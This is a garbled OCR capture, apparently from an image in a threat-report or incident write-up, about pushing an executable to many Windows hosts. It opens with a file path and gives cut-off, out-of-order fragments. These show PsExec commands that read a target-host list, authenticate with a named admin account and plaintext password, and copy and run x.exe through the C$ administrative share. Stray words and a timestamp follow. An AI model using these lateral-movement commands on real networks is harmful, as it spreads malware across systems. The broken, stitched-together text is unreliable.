 tes a list of target hosts (a .txt file cont
.exe -accepteula @C:\Windows\Temp\trgt.t
erz0n -p x86OpcodesAreGR@tefuN123 cmd /c
.0.0.1\c$\Windows\Temp\x.exe" "C:\Window
PsExec.exe -d @\\127.0.0.1\c$\Windows\Te
N\AdminPerz0n -p x86OpcodesAreGR@tefuN12
dows\temp\x.exe
y also see standard copy or xcopy command
Broadcast Laptop
You m
binari
2023-03-29 18:49:35